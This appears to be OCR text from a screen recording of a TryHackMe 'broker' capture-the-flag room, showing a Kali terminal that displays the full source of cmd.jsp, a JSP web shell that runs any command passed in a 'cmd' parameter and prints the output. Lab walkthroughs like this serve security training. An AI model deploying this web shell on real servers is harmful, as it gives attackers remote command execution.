 Burp Suite Commu...
Discord
webshell/cmd.jsp a...
ionknow@kali: ~/D...
ionknow@kali: ~/D...
05:59 PM
ionknow@kali: ~/Desktop/YT/thm/broker
ionknow@kali: ~/Desktop/YT/thm/broker 127x31
// JSP_KIT
//
// cmd.jsp = Command Execution (unix)
//
// by: Unknown
// modified: 27/06/2003
//
%>
<HTML><BODY>
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
        out.println("Command: " + request.getParameter("cmd") + "<BR>");
        Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
        OutputStream os = p.getOutputStream();
        InputStream in = p.getInputStream();
        DataInputStream dis = new DataInputStream(in);
        String disr = dis.readLine();
        while ( disr != null ) {
                out.println(disr);
                disr = dis.readLine();
                }
        }
%>
</pre>
</BODY></HTML>
ionknow@kali:~/Desktop/YT/thm/broker$ clear